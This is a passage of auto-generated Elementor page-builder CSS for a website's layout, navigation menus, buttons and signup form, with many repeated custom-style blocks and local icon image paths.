.elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2154 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2154 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2154 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2154 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2154 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2154 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2154 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2154 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2154 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2154 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2154 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2154 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2154 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2154 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2154 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2154 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2154 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1522 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1522 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1522 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1522 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1522 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1522 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1522 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1522 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1522 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1522 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1522 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1522 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1522 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1522{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1522 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1522 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1522 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1522 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1522 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1522 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1522 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1522 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1522 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1522 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1522 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1522 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1522 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
